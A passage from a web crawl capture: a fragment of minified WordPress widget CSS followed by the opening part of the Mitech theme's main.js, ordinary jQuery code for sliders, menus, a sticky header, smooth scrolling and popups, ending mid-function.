11px;letter-spacing:0}.widget_recent_comments li,.widget_rss li{padding:12px 0}.widget_recent_comments .comment-author-link{position:relative;padding-left:24px}.widget_recent_comments .comment-author-link:before{content:"\f27a";font-size:14px;line-height:0;position:absolute;top:11px;left:0}.recentcomments a{display:inline!important;padding:0!important;margin:0!important}.widget_recent_entries .widget-title{margin-bottom:4px}.widget_recent_entries li a{position:relative;font-size:18px;font-weight:600;padding:16px 0 16px 30px}.widget_recent_entries li a:after,.widget_recent_entries li a:before{content:"\f30b";position:absolute;top:22px;left:0}.widget_recent_entries li a:before{opacity:0;visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.widget_recent_entries li a:hover:before{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.widget_recent_entries li a:hover:after{opacity:0;visibility:hidden;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.widget_recent_entries li+li{border-top:1px solid #eee}.widget_recent_entries .post-date{position:relative;display:block;font-size:15px;font-weight:500;padding-left:25px;margin-top:17px}.widget_recent_entries .post-date:before{font-size:16px;content:"\f073";position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.page-footer .insight-core-bmw li a,.page-footer .widget_archive li a,.page-footer .widget_categories li a,.page-footer .widget_meta li a,.page-footer .widget_nav_menu li a,.page-footer .widget_pages li a,.page-footer .widget_product_categories li a,.page-footer .widget_recent_entries li a{display:block;padding:6px 0}@media (max-width:991px){.page-content .widget+.widget{margin:40px 0 0}}@media (max-width:767px){.page-sidebar{margin-bottom:50px}}.widget_product_search form,.widget_search form{position:relative}.widget_product_search .search-field,.widget_search .search-field{width:100%;padding-right:72px}.widget_product_search .search-submit,.widget_search .search-submit{position:absolute;top:0;right:0;padding:0;border:0;border-radius:0 5px 5px 0;color:#223645;width:56px;height:56px;line-height:56px;text-align:center;background:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.widget_product_search .search-submit:hover,.widget_search .search-submit:hover{color:#fff}.widget_product_search .search-btn-text,.widget_search .search-btn-text{display:none}.widget_product_search .search-btn-icon,.widget_search .search-btn-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:1;font-size:14px}.widget .tagcloud{margin:-5px}.widget .tagcloud a{position:relative;display:block;float:left;font-size:13px!important;font-weight:500;padding:5px 14px;background:#f5f5f5;color:#ababab;border:0;border-radius:3px;margin:5px;overflow:hidden}.widget .tagcloud a:before{border-radius:4px;z-index:-1}.widget .tagcloud a:hover{color:#fff;background:transparent}.widget_calendar .calendar_wrap{overflow-x:auto}.widget_calendar caption{font-weight:700;margin-bottom:10px;font-size:14px;letter-spacing:3px;text-transform:uppercase}.widget_calendar #today{color:#fff}.widget_calendar #today a,.widget_rss .widget-title a{color:inherit}.widget_rss .rss-widget-icon{vertical-align:middle}.widget_rss .rss-date{display:block;margin:8px 0;position:relative;padding-left:24px;font-size:13px}.widget_rss .rss-date:before{content:"\f133";position:absolute;top:50%;left:0;line-height:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}

--- FILE ---
content_type: application/javascript
request_url: https://www.baidaodata.com/wp-content/themes/mitech/assets/js/main.js
body_size: 50726
content:
(
	function( $ ) {
		'use strict';

		$.fn.insightSwiper = function() {
			var $swiper;

			this.each( function() {

				var $slider = $( this );
				var $sliderInner = $slider.children( '.swiper-inner' ).first();
				var _settings = $slider.data();

				if ( _settings.queueInit == '0' ) {
					return;
				}

				var $sliderContainer = $sliderInner.children( '.swiper-container' ).first(),
				    lgItems          = _settings.lgItems ? _settings.lgItems : 1,
				    mdItems          = _settings.mdItems ? _settings.mdItems : lgItems,
				    smItems          = _settings.smItems ? _settings.smItems : mdItems,
				    xsItems          = _settings.xsItems ? _settings.xsItems : smItems,
				    lgGutter         = _settings.lgGutter ? _settings.lgGutter : 0,
				    mdGutter         = _settings.mdGutter ? _settings.mdGutter : lgGutter,
				    smGutter         = _settings.smGutter ? _settings.smGutter : mdGutter,
				    xsGutter         = _settings.xsGutter ? _settings.xsGutter : smGutter,
				    speed            = _settings.speed ? _settings.speed : 1000;

				if ( _settings.slideWrap ) {
					$sliderInner.children( '.swiper-container' )
					            .children( '.swiper-wrapper' )
					            .children( 'div' )
					            .wrap( "<div class='swiper-slide'><div class='swiper-slide-inner'></div></div>" );
				}

				if ( lgItems == 'auto' ) {
					var _options = {
						slidesPerView: 'auto',
						spaceBetween: lgGutter,
						breakpoints: {
							// when window width is >=
							767: {
								spaceBetween: smGutter
							},
							990: {
								spaceBetween: mdGutter
							},
							1199: {
								spaceBetween: lgGutter
							}
						}
					};
				} else {
					var _options = {
						slidesPerView: xsItems, //slidesPerGroup: lgItems,
						spaceBetween: xsGutter,
						breakpoints: {
							// when window width is <=
							767: {
								slidesPerView: smItems,
								spaceBetween: smGutter
							},
							990: {
								slidesPerView: mdItems,
								spaceBetween: mdGutter
							},
							1199: {
								slidesPerView: lgItems,
								spaceBetween: lgGutter
							}
						}
					};

					if ( _settings.slidesPerGroup == 'inherit' ) {
						_options.slidesPerGroup = xsItems;

						_options.breakpoints[ 767 ].slidesPerGroup = smItems;
						_options.breakpoints[ 990 ].slidesPerGroup = mdItems;
						_options.breakpoints[ 1199 ].slidesPerGroup = lgItems;
					}
				}

				_options.el = $sliderContainer;
				_options.init = false;

				_options.watchOverflow = true;

				if ( _settings.slideColumns ) {
					_options.slidesPerColumn = _settings.slideColumns;
				}

				if ( _settings.initialSlide ) {
					_options.initialSlide = _settings.initialSlide;
				}

				if ( _settings.autoHeight ) {
					_options.autoHeight = true;
				}

				if ( speed ) {
					_options.speed = speed;
				}

				// Maybe: fade, flip
				if ( _settings.effect ) {
					_options.effect = _settings.effect;
					/*_options.fadeEffect = {
						crossFade: true
					};*/
				}

				if ( _settings.loop ) {
					_options.loop = true;
				}

				if ( _settings.centered ) {
					_options.centeredSlides = true;
				}

				if ( _settings.autoplay ) {
					_options.autoplay = {
						delay: _settings.autoplay,
						disableOnInteraction: false
					};
				}

				if ( _settings.freemode ) {
					_options.freeMode = true;
				}

				var $wrapTools;

				if ( _settings.wrapTools ) {
					$wrapTools = $( '<div class="swiper-tools"></div>' );

					$slider.append( $wrapTools );
				}

				if ( _settings.nav ) {

					if ( _settings.customNav && _settings.customNav !== '' ) {
						var $customBtn = $( '#' + _settings.customNav );
						var $swiperPrev = $customBtn.find( '.slider-prev-btn' );
						var $swiperNext = $customBtn.find( '.slider-next-btn' );
					} else {
						var $swiperPrev = $( '<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>' );
						var $swiperNext = $( '<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>' );

						var $swiperNavButtons = $( '<div class="swiper-nav-buttons"></div>' );
						$swiperNavButtons.append( $swiperPrev ).append( $swiperNext );

						if ( $wrapTools ) {
							$wrapTools.append( $swiperNavButtons );
						} else {
							$sliderInner.append( $swiperNavButtons );
						}
					}

					_options.navigation = {
						nextEl: $swiperNext,
						prevEl: $swiperPrev
					};
				}

				if ( _settings.pagination ) {
					var $swiperPagination = $( '<div class="swiper-pagination"></div>' );

					if ( $wrapTools ) {
						$wrapTools.append( $swiperPagination );
					} else {
						$slider.append( $swiperPagination );
					}

					_options.pagination = {
						el: $swiperPagination,
						clickable: true
					};
				}

				if ( _settings.scrollbar ) {
					var $scrollbar = $( '<div class="swiper-scrollbar"></div>' );
					$sliderContainer.prepend( $scrollbar );

					_options.scrollbar = {
						el: $scrollbar,
						draggable: true,
					};

					_options.loop = false;
				}

				if ( _settings.mousewheel ) {
					_options.mousewheel = {
						enabled: true
					};
				}

				if ( _settings.vertical ) {
					_options.direction = 'vertical'
				}

				$swiper = new Swiper( _options );

				if ( _settings.reinitOnResize ) {
					var _timer;
					$( window ).resize( function() {
						clearTimeout( _timer );

						_timer = setTimeout( function() {
							$swiper.destroy( true, true );

							$swiper = new Swiper( $sliderContainer, _options );
						}, 300 );
					} );
				}

				// Disabled auto play when focus.
				if ( _settings.autoplay ) {
					$sliderContainer.hoverIntent( function() {
						$swiper.autoplay.stop();
					}, function() {
						$swiper.autoplay.start();
					} );
				}

				$swiper.on( 'slideChange', function() {
					update_lazy_images( $slider );
				} );

				$swiper.on( 'init', function() {
					update_lazy_images( $slider );
				} );

				$swiper.init();

				$( document ).trigger( 'insightSwiperInit', [ $swiper, $slider, _options ] );
			} );

			return $swiper;
		};

		function update_lazy_images( $slider ) {
			var llImages = $slider.find( '.ll-notloaded' );

			if ( llImages.length > 0 ) {
				llImages.each( function( index, img ) {

					//$( img ).trigger( 'laziestloader' );

					$( img ).laziestloader().removeClass( 'unload' );
				} );
			}
		}
	}( jQuery )
);

(
	function( $ ) {
		'use strict';

var $window            = $( window ),
    $html              = $( 'html' ),
    $body              = $( 'body' ),
    $pageWrapper       = $( '#page' ),
    $pageHeader        = $( '#page-header' ),
    $headerInner       = $( '#page-header-inner' ),
    $pageContent       = $( '#page-content' ),
    headerStickyEnable = $insight.header_sticky_enable,
    headerStickyHeight = parseInt( $insight.header_sticky_height ),
    queueResetDelay,
    animateQueueDelay  = 200,
    wWidth             = window.innerWidth;
/**
 * Global ajaxBusy = false
 * Desc: Status of ajax
 */
var ajaxBusy = false;
$( document ).ajaxStart( function() {
	ajaxBusy = true;
} ).ajaxStop( function() {
	ajaxBusy = false;
} );

$( window ).on( 'resize', function() {
	$body.addClass( 'window-resized' );
	wWidth = window.innerWidth;

	calMobileMenuBreakpoint();
	reCalculateVcRowFullHeight();
	boxedFixVcRow();
	calculateLeftHeaderSize();
	initStickyHeader();
	initFooterParallax();
	initFooterFixed();
} );

$( window ).on( 'load', function() {
	initPreLoader();
	initStickyHeader();

	window.dispatchEvent( new Event( 'resize' ) );
} );

$( document ).on( 'vc-full-width-row', calculateLeftHeaderSize );

$( document ).ready( function() {
	initLazyLoaderImages();

	// Call functions in load event to make header sticky working properly.
	initQueueAnimationForElements();
	initAnimationForElements();

	calMobileMenuBreakpoint();
	reCalculateVcRowFullHeight();
	boxedFixVcRow();

	marqueBackground();
	scrollToTop();

	// Remove empty p tags form wpautop.
	$( 'p:empty' ).each( function() {
		if ( 0 >= this.attributes.length ) {
			$( this ).remove();
		}
	} );

	insightInitGrid();
	initSliders();

	setTimeout( function() {
		navOnePage();
	}, 100 );

	$body.on( 'click', '.vc_tta-tab, .vc_tta-panel', function() {
		var $tabs = $( this ).parents( '.vc_general' ).first();

		$tabs.find( '.ll-image' ).laziestloader( { threshold: 100 } ).removeClass( 'unload' );

		$( window ).trigger( 'resize' );
	} );

	initFooterParallax();
	initFooterFixed();
	initSmoothScrollLinks();
	initLightGalleryPopups();
	initVideoPopups();
	initMapPopups();
	initSearchPopup();
	initHeaderRightMoreTools();
	initOffSidebar();

	insightInitSmartmenu();
	initOffCanvasMenu();
	initMobileMenu();
	initCookieNotice();
	initNewsletterPopup();
	handlerEntryPostShare();
} );

function initSliders() {
	$( '.mitech-swiper' ).each( function() {
		if ( $( this ).hasClass( 'mitech-swiper-linked-yes' ) ) {
			var mainSlider = $( this ).children( '.mitech-main-swiper' ).insightSwiper();
			var thumbsSlider = $( this ).children( '.mitech-thumbs-swiper' ).insightSwiper();

			mainSlider.controller.control = thumbsSlider;
			thumbsSlider.controller.control = mainSlider;
		} else {
			$( this ).insightSwiper();
		}
	} );
}

function initPreLoader() {
	setTimeout( function() {
		$body.addClass( 'loaded' );
	}, 200 );

	var $loader = $( '#page-preloader' );

	setTimeout( function() {
		$loader.remove();
	}, 2000 );
}

function initLightGalleryPopups() {
	$( '.tm-light-gallery' ).each( function() {
		insightInitLightGallery( $( this ) );
	} );
}

function initVideoPopups() {
	$( '.tm-popup-video' ).each( function() {
		handlerPopupVideo( $( this ) );
	} );
}

function handlerPopupVideo( $popup ) {
	var options = {
		selector: 'a',
		fullScreen: false,
		zoom: false
	};
	$popup.lightGallery( options );
}

function initMapPopups() {
	$( '.tm-popup-map' ).each( function() {
		handlerPopupMap( $( this ).children( 'a' ) );
	} );
}

function handlerPopupMap( $popup ) {
	var options = {
		selector: 'this',
		iframeMaxWidth: '80%',
		autoplay: false,
		fullScreen: false,
		zoom: false,
		hash: false,
		share: false,
		pager: false,
		animateThumb: false,
		showThumbByDefault: false,
		getCaptionFromTitleOrAlt: false
	};
	$popup.lightGallery( options );
}

function marqueBackground() {
	$( '.background-marque' ).each( function() {
		var $el = $( this );
		var x = 0;
		var step = 1;
		var speed = 10;

		if ( $el.hasClass( 'to-left' ) ) {
			step = - 1;
		}

		$el.css( 'background-repeat', 'repeat-x' );

		var loop = setInterval( function() {
			x += step;
			$el.css( 'background-position-x', x + 'px' );
		}, speed );

		if ( $el.data( 'marque-pause-on-hover' ) == true ) {
			$( this ).hoverIntent( function() {
				clearInterval( loop );
			}, function() {
				loop = setInterval( function() {
					x += step;
					$el.css( 'background-position-x', x + 'px' );
				}, speed );
			} );
		}
	} );
}

function initSmoothScrollLinks() {
	// Allows for easy implementation of smooth scrolling for buttons.
	$( '.smooth-scroll-link' ).on( 'click', function( e ) {
		var href = $( this ).attr( 'href' );

		if ( ! href ) {
			href = $( this ).data( 'href' );
		}

		var _wWidth = window.innerWidth;
		if ( href.match( /^([.#])(.+)/ ) ) {
			e.preventDefault();
			var offset = 0;
			if ( $insight.header_sticky_enable == 1 && $pageHeader.length > 0 && $headerInner.data( 'sticky' ) == '1' ) {

				if ( $headerInner.data( 'header-position' ) === 'left' ) {
					if ( _wWidth < $insight.mobile_menu_breakpoint ) {
						offset += headerStickyHeight;
					}
				} else {
					offset += headerStickyHeight;
				}
			}

			// Add offset of admin bar when viewport min-width 600.
			if ( _wWidth > 600 ) {
				var adminBarHeight = $( '#wpadminbar' ).height();
				offset += adminBarHeight;
			}

			$.smoothScroll( {
				offset: - offset,
				scrollTarget: $( href ),
				speed: 600,
				easing: 'linear'
			} );
		}
	} );
}

function initAnimationForElements() {
	if ( ! $body.hasClass( 'page-has-animation' ) ) {
		return;
	}

	var $animations = $pageContent.find( '.tm-animation' );

	$animations.vcwaypoint( function() {
		// Fix for different ver of waypoints plugin.
		var _self = this.element ? this.element : $( this );
		$( _self ).addClass( 'animate' );
	}, {
		offset: '100%' // triggerOnce: true
	} );
}

function initQueueAnimationForElements() {
	$( '.tm-animation-queue' ).each( function() {
		var itemQueue  = [],
		    queueTimer,
		    queueDelay = $( this ).data( 'animation-delay' ) ? $( this ).data( 'animation-delay' ) : animateQueueDelay;

		$( this ).children( '.item' ).vcwaypoint( function() {
			// Fix for different ver of waypoints plugin.
			var _self = this.element ? this.element : $( this );

			queueResetDelay = setTimeout( function() {
				queueDelay = animateQueueDelay;
			}, animateQueueDelay );

			itemQueue.push( _self );
			processItemQueue( itemQueue, queueDelay, queueTimer );
			queueDelay += animateQueueDelay;
		}, {
			offset: '90%',
			triggerOnce: true
		} );
	} );
}

function processItemQueue( itemQueue, queueDelay, queueTimer, queueResetDelay ) {
	clearTimeout( queueResetDelay );
	queueTimer = window.setInterval( function() {
		if ( itemQueue !== undefined && itemQueue.length ) {
			$( itemQueue.shift() ).addClass( 'animate' );
			processItemQueue();
		} else {
			window.clearInterval( queueTimer );
		}
	}, queueDelay );
}

function insightInitSmartmenu() {
	var $primaryMenu = $pageHeader.find( '#page-navigation' ).find( 'ul' ).first();

	if ( ! $primaryMenu.hasClass( 'sm' ) ) {
		return;
	}

	$primaryMenu.smartmenus( {
		subMenusSubOffsetX: 0,
		subMenusSubOffsetY: - 17
	} );

	// Add animation for sub menu.
	$primaryMenu.on( {
		'show.smapi': function( e, menu ) {
			$( menu ).removeClass( 'hide-animation' ).addClass( 'show-animation' );
		},
		'hide.smapi': function( e, menu ) {
			$( menu ).removeClass( 'show-animation' ).addClass( 'hide-animation' );
		}
	} ).on( 'animationend webkitAnimationEnd oanimationend MSAnimationEnd', 'ul', function( e ) {
		$( this ).removeClass( 'show-animation hide-animation' );
		e.stopPropagation();
	} );
}

function insightInitLightGallery( $gallery ) {
	var _download   = (
		    $insight.light_gallery_download === '1'
	    ),
	    _autoPlay   = (
		    $insight.light_gallery_auto_play === '1'
	    ),
	    _zoom       = (
		    $insight.light_gallery_zoom === '1'
	    ),
	    _fullScreen = (
		    $insight.light_gallery_full_screen === '1'
	    ),
	    _share      = (
		    $insight.light_gallery_share === '1'
	    ),
	    _thumbnail  = (
		    $insight.light_gallery_thumbnail === '1'
	    );

	var options = {
		selector: '.zoom',
		thumbnail: _thumbnail,
		download: _download,
		autoplay: _autoPlay,
		zoom: _zoom,
		share: _share,
		fullScreen: _fullScreen,
		hash: false,
		animateThumb: false,
		showThumbByDefault: false,
		getCaptionFromTitleOrAlt: false
	};

	$gallery.lightGallery( options );
}

function animateMagicLineOnScroll( $li, onScroll ) {
	if ( onScroll == false ) {
		$li.siblings( 'li' ).removeClass( 'current-menu-item' );
		$li.addClass( 'current-menu-item' );
	}
}

function navOnePage() {
	if ( ! $body.hasClass( 'one-page' ) ) {
		return;
	}
	var $header = $( '#page-header' );
	var $headerInner = $header.children( '#page-header-inner' );
	var $mainNav = $( '#page-navigation' ).find( '.menu__container' ).first();
	var $li = $mainNav.children( '.menu-item' );
	var $links = $li.children( 'a[href*="#"]:not([href="#"])' );
	var onScroll = false;

	var offset = 0;

	if ( $body.hasClass( 'admin-bar' ) ) {
		offset += 32;
	}

	if ( headerStickyEnable == 1 && $headerInner.data( 'sticky' ) == '1' ) {
		offset += headerStickyHeight;
		offset = - offset;
	}

	$li.each( function() {
		if ( $( this ).hasClass( 'current-menu-item' ) ) {
			var _link = $( this ).children( 'a' );

			if ( _link[ 0 ].hash !== '' ) {
				$( this ).removeClass( 'current-menu-item' );
			}
		}
	} );

	$links.each( function() {
		var $this = $( this );
		var id = this.hash;
		var parent = $this.parent();

		if ( $( id ).length > 0 ) {
			$( id ).vcwaypoint( function( direction ) {
				if ( direction === 'down' ) {
					animateMagicLineOnScroll( parent, onScroll );
				}
			}, {
				offset: '25%'
			} );

			$( id ).vcwaypoint( function( direction ) {
				if ( direction === 'up' ) {
					animateMagicLineOnScroll( parent, onScroll );
				}
			}, {
				offset: '-25%'
			} );
		}
	} );

	// Allows for easy implementation of smooth scrolling for navigation links.
	$links.on( 'click', function() {
		var $this = $( this );
		var href = this.hash;
		var parent = $this.parent( 'li' );

		parent.siblings( 'li' ).removeClass( 'current-menu-item' );
		parent.addClass( 'current-menu-item' );

		if ( $( href ).length > 0 ) {
			$.smoothScroll( {
				offset: offset,
				scrollTarget: $( href ),
				speed: 600,
				easing: 'linear',
				beforeScroll: function() {
					onScroll = true;
				},
				afterScroll: function() {
					onScroll = false;
				}
			} );
		}

		return false;
	} );

	// Smooth scroll to section if url has hash tag when page loaded.
	var hashTag = window.location.hash;
	if ( hashTag && $( hashTag ).length > 0 ) {
		$.smoothScroll( {
			offset: offset,
			scrollTarget: $( hashTag ),
			speed: 600,
			easing: 'linear',
			beforeScroll: function() {
				onScroll = true;
			},
			afterScroll: function() {
				onScroll = false;
			}
		} );
	}
}

function initFooterParallax() {
	var footerWrap = $( '#page-footer-wrapper' );

	if ( ! footerWrap.hasClass( 'parallax' ) || $body.hasClass( 'page-template-one-page-scroll' ) ) {
		return;
	}

	if ( footerWrap.length > 0 ) {
		var contentWrap = $pageWrapper.children( '.content-wrapper' );
		if ( wWidth >= 1024 ) {
			var fwHeight = footerWrap.height();
			$body.addClass( 'page-footer-parallax' );
			contentWrap.css( {
				marginBottom: fwHeight
			} );
		} else {
			$body.removeClass( 'page-footer-parallax' );
			contentWrap.css( {
				marginBottom: 0
			} );
		}
	}
}

function initFooterFixed() {
	var footerWrap = $( '#page-footer-wrapper' );

	if ( ! footerWrap.hasClass( 'fixed' ) || $body.hasClass( 'page-template-one-page-scroll' ) ) {
		return;
	}

	if ( footerWrap.length > 0 ) {
		var contentWrap = $pageWrapper.children( '.content-wrapper' );

		var fwHeight = footerWrap.height();
		$body.addClass( 'page-footer-fixed' );
		contentWrap.css( {
			marginBottom: fwHeight
		} );
	}
}

function scrollToTop() {
	if ( $insight.scroll_top_enable != 1 ) {
		return;
	}
	var $scrollUp = $( '#page-scroll-up' );
	var lastScrollTop = 0;

	$window.on( 'scroll', function() {
		var st = $( this ).scrollTop();
		if ( st > lastScrollTop ) {
			$scrollUp.removeClass( 'show' );
		} else {
			if ( $window.scrollTop() > 200 ) {
				$scrollUp.addClass( 'show' );
			} else {
				$scrollUp.removeClass( 'show' );
			}
		}
		lastScrollTop = st;
	} );

	$scrollUp.on( 'click', function( evt ) {
		$( 'html, body' ).animate( { scrollTop: 0 }, 600 );
		evt.preventDefault();
	} );
}

function openMobileMenu() {
	$body.addClass( 'page-mobile-menu-opened' );

	$( document ).trigger( 'mobileMenuOpen' );
}

function closeMobileMenu() {
	$body.removeClass( 'page-mobile-menu-opened' );

	$( document ).trigger( 'mobileMenuClose' );
}

function calMobileMenuBreakpoint() {
	var _breakpoint = $insight.mobile_menu_breakpoint;
	if ( wWidth <= _breakpoint ) {
		$body.removeClass( 'desktop-menu' ).addClass( 'mobile-menu' );
	} else {
		$body.addClass( 'desktop-menu' ).removeClass( 'mobile-menu' );
	}
}

function initMobileMenu() {
	$( '#page-open-mobile-menu' ).on( 'click', function( e ) {
		e.preventDefault();
		e.stopPropagation();

		openMobileMenu();
	} );

	$( '#page-close-mobile-menu' ).on( 'click', function( e ) {
		e.preventDefault();
		e.stopPropagation();

		closeMobileMenu();
	} );

	$( '#page-mobile-main-menu' ).on( 'click', function( e ) {
		if ( e.target !== this ) {
			return;
		}

		closeMobileMenu();
	} );

	$( document ).on( 'mobileMenuOpen', function() {
		$html.css( {
			'overflow': 'hidden'
		} );
	} );

	$( document ).on( 'mobileMenuClose', function() {
		$html.css( {
			'overflow': ''
		} );
	} );

	var menu = $( '#mobile-menu-primary' );

	menu.on( 'click', 'a', function( e ) {
		var $this = $( this );
		var _li = $( this ).parent( 'li' );
		var href = $this.attr( 'href' );

		if ( $body.hasClass( 'one-page' ) && href && href.match( /^([.#])(.+)/ ) ) {
			closeMobileMenu();
			var offset = 0;

			if ( $body.hasClass( 'admin-bar' ) ) {
				offset += 32;
			}

			if ( headerStickyEnable == 1 && $headerInner.data( 'sticky' ) == '1' ) {
				offset += headerStickyHeight;
			}

			if ( offset > 0 ) {
				offset = - offset;
			}

			_li.siblings( 'li' ).removeClass( 'current-menu-item' );
			_li.addClass( 'current-menu-item' );

			setTimeout( function() {
				$.smoothScroll( {
					offset: offset,
					scrollTarget: $( href ),
					speed: 600,
					easing: 'linear'
				} );
			}, 300 );

			return false;
		}
	} );

	menu.on( 'click', '.toggle-sub-menu', function( e ) {
		var _li = $( this ).parents( 'li' ).first();

		e.preventDefault();
		e.stopPropagation();

		var _friends = _li.siblings( '.opened' );
		_friends.removeClass( 'opened' );
		_friends.find( '.opened' ).removeClass( 'opened' );
		_friends.find( '.sub-menu' ).stop().slideUp();

		if ( _li.hasClass( 'opened' ) ) {
			_li.removeClass( 'opened' );
			_li.find( '.opened' ).removeClass( 'opened' );
			_li.find( '.sub-menu' ).stop().slideUp();
		} else {
			_li.addClass( 'opened' );
			_li.children( '.sub-menu' ).stop().slideDown();
		}
	} );
}

function initOffCanvasMenu() {
	var menu = $( '#off-canvas-menu-primary' );
	var _lv1 = menu.children( 'li' );

	$( '#page-open-main-menu' ).on( 'click', function( e ) {
		e.preventDefault();
		$body.addClass( 'page-off-canvas-menu-opened' );
	} );

	$( '#page-close-main-menu' ).on( 'click', function( e ) {
		e.preventDefault();

		menu.fadeOut( function() {
			$body.removeClass( 'page-off-canvas-menu-opened' );
			menu.fadeIn();
			menu.find( '.sub-menu' ).slideUp();
		} );
	} );

	var transDelay = 0.1;
	_lv1.each( function() {
		$( this )[ 0 ].setAttribute( 'style', '-webkit-transition-delay:' + transDelay + 's; -moz-transition-delay:' + transDelay + 's; -ms-transition-delay:' + transDelay + 's; -o-transition-delay:' + transDelay + 's; transition-delay:' + transDelay + 's' );
		transDelay += 0.1;
	} );

	menu.on( 'click', '.menu-item-has-children > a, .page_item_has_children > a', function( e ) {
		e.preventDefault();
		e.stopPropagation();

		var _li = $( this ).parent( 'li' );
		var _friends = _li.siblings( '.opened' );
		_friends.removeClass( 'opened' );
		_friends.find( '.opened' ).removeClass( 'opened' );
		_friends.find( '.sub-menu, .children' ).stop().slideUp();

		if ( _li.hasClass( 'opened' ) ) {
			_li.removeClass( 'opened' );
			_li.find( '.opened' ).removeClass( 'opened' );
			_li.find( '.sub-menu, .children' ).stop().slideUp();
		} else {
			_li.addClass( 'opened' );
			_li.children( '.sub-menu, .children' ).stop().slideDown();
		}
	} );
}

function initStickyHeader() {
	var $headerHolder = $pageHeader.children( '.page-header-place-holder' );
	if ( $insight.header_sticky_enable == 1 && $pageHeader.length > 0 && $headerInner.data( 'sticky' ) == '1' ) {
		if ( $headerInner.data( 'header-position' ) != 'left' ) {
			var _hOffset = $headerInner.offset().top;

			// Fix offset top return negative value on some devices.
			if ( _hOffset < 0 ) {
				_hOffset = 0;
			}

			var _hHeight = $headerInner.outerHeight();
			var offset = _hOffset + _hHeight + 100;

			if ( ! $pageHeader.hasClass( 'header-layout-fixed' ) ) {
				var _hHeight = $headerInner.outerHeight();

				$headerHolder.height( _hHeight );
				$headerInner.addClass( 'held' );
			}

			$pageHeader.headroom( {
				offset: offset,
				onTop: function() {
					if ( ! $pageHeader.hasClass( 'header-layout-fixed' ) ) {

						setTimeout( function() {
							var _hHeight = $headerInner.outerHeight();

							$headerHolder.height( _hHeight );
						}, 300 );
					}
				},
			} );
		} else {
			if ( wWidth <= $insight.mobile_menu_breakpoint ) {
				if ( ! $pageHeader.data( 'headroom' ) ) {
					var _hOffset = $headerInner.offset().top;

					// Fix offset top return negative value on some devices.
					if ( _hOffset < 0 ) {
						_hOffset = 0;
					}

					var _hHeight = $headerInner.outerHeight();
					var offset = _hOffset + _hHeight + 100;

					$pageHeader.headroom( {
						offset: offset
					} );
				}
			} else {
				if ( $pageHeader.data( 'headroom' ) ) {
					$pageHeader.data( 'headroom' ).destroy();
					$pageHeader.removeData( 'headroom' );
				}
			}
		}
	}
}

function openSearchPopup() {
	$body.addClass( 'page-search-popup-opened' );

	$html.css( {
		'overflow': 'hidden'
	} );

	/*var popupSearch = $( '#page-search-popup' );
	var searchField = popupSearch.find( '.search-field' );

	setTimeout( function() {
		searchField.focus();
	}, 500 );*/
}

function closeSearchPopup() {
	$body.removeClass( 'page-search-popup-opened' );

	$html.css( {
		'overflow': ''
	} );
}

function initSearchPopup() {
	$( '#btn-open-popup-search' ).on( 'click', function( e ) {
		e.preventDefault();
		openSearchPopup();
	} );

	$( '#search-popup-close' ).on( 'click', function( e ) {
		e.preventDefault();
		closeSearchPopup();
	} );
}

function openOffSidebar() {
	$body.addClass( 'page-off-sidebar-opened' );
}

function closeOffSidebar() {
	$body.removeClass( 'page-off-sidebar-opened' );
}

function initOffSidebar() {
	$( '#page-open-off-sidebar' ).on( 'click', function( e ) {
		e.preventDefault();
		openOffSidebar();
	} );

	$( '#page-close-off-sidebar' ).on( 'click', function( e ) {
		e.preventDefault();
		closeOffSidebar();
	} );

	var offSidebar = $( '#page-off-sidebar' );

	offSidebar.on( 'click', function( e ) {
		if ( e.target !== this ) {
			return;
		}

		closeOffSidebar();
	} );
}

function initHeaderRightMoreTools() {
	$( '#header-right-more' ).on( 'click', function() {
		$body.toggleClass( 'header-more-tools-opened' );
	} );


	$( document ).on( 'click', function( evt ) {
		if ( evt.target.id === 'page-header-inner' ) {
			return;
		}

		if ( $( evt.target ).closest( '#page-header-inner' ).length ) {
			return;
		}

		$body.removeClass( 'header-more-tools-opened' );
	} );
}

function calculateLeftHeaderSize() {
	if ( $headerInner.data( 'header-position' ) != 'left' ) {
		return;
	}

	var _wWidth = window.innerWidth;
	var _containerWidth = parseInt( $body.data( 'site-width' ) );
	var $footer = $( '#page-footer-wrapper' );

	if ( _wWidth <= $insight.mobile_menu_breakpoint ) {
		$html.css( {
			marginLeft: 0
		} );

		if ( $footer.hasClass( 'parallax' ) || $footer.hasClass( 'fixed' ) || $footer.hasClass( 'overlay' ) ) {
			$footer.css( {
				left: 0
			} );
		}
	} else {
		var headerWidth = $headerInner.outerWidth();

		if ( $insight.isRTL ) {
			$html.css( {
				marginRight: headerWidth + 'px'
			} );
		} else {
			$html.css( {
				marginLeft: headerWidth + 'px'
			} );
		}

		if ( $footer.hasClass( 'parallax' ) || $footer.hasClass( 'fixed' ) || $footer.hasClass( 'overlay' ) ) {
			if ( $insight.isRTL ) {
				$footer.css( {
					right: headerWidth + 'px'
				} );
			} else {
				$footer.css( {
					left: headerWidth + 'px'
				} );
			}
		}

		var rows = $( '#page-main-content' ).find( '.vc_row, .vc_section' );
		var footerRows = $footer.find( '.page-footer-inner' ).first().find( '.vc_row, .vc_section' );
		rows = rows.add( footerRows );

		var $contentWidth = $( '#page' ).width();
		rows.each( function() {
			if ( $( this ).attr( 'data-vc-full-width' ) ) {
				var left = 0;

				if ( $contentWidth > $insight.mobile_menu_breakpoint ) {
					left = - (
						(
							$contentWidth - _containerWidth
						) / 2
					) + 'px';
				}

				var width = $contentWidth + 'px';
				$( this ).css( {
					width: width
				} );

				if ( $insight.isRTL ) {
					$( this ).css( {
						right: left,
						left: 'auto'
					} );
				} else {
					$( this ).css( {
						left: left
					} );
				}

				var stretch = $( this ).attr( 'data-vc-stretch-content' );
				if ( typeof stretch === typeof undefined || stretch === false ) {
					var _padding = 0;
					if ( $contentWidth > $insight.mobile_menu_breakpoint ) {
						_padding = (
							(
